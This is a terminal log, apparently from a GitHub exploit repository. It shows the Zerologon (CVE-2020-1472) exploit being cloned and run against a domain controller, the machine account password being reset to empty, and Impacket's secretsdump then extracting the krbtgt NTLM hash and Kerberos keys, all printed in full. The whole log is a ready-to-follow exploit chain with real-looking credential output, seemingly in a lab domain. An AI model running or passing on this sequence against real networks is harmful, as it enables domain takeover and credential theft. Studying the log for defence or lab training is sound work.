 harshil@harshil-ubuntu: ~/zerologon-CVE-2020-1472
harshil@harshil-ubuntu:~$ git clone https://github.com/harshil-shah004/zerologon-CVE-2020-1472.git
Cloning into 'zerologon-CVE-2020-1472'...
remote: Enumerating objects: 6, done.
remote: Counting objects: 100% (6/6), done.
remote: Compressing objects: 100% (6/6), done.
remote: Total 6 (delta 0), reused 6 (delta 0), pack-reused 0
Unpacking objects: 100% (6/6), 153.98 KiB | 276.00 KiB/s, done.
harshil@harshil-ubuntu:~$ cd zerologon-CVE-2020-1472/
harshil@harshil-ubuntu:~/zerologon-CVE-2020-1472$ python3 zero-logon-exploit.py HYDRA-DC 192.168.233.216
Performing authentication attempts...
=========================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
harshil@harshil-ubuntu:~/zerologon-CVE-2020-1472$ secretsdump.py -no-pass marvel.local/'HYDRA-DC$'@192.168.233.216 -just-dc-user krbtgt
Impacket v0.9.22.dev1+20200914.162022.81d44893 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:113e7034524a2182de4014f4b540c9c9:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:f4c37452b508b3051ba9d7b0aa8100e7d665c3c186abb75b9231d335e1d7975f
krbtgt:aes128-cts-hmac-sha1-96:96be826fae2c6057e8e4ff5ea6d4ca39
krbtgt:des-cbc-md5:26452f08a4bf0e1c
[*] Cleaning up...
harshil@harshil-ubuntu:~/zerologon-CVE-2020-1472$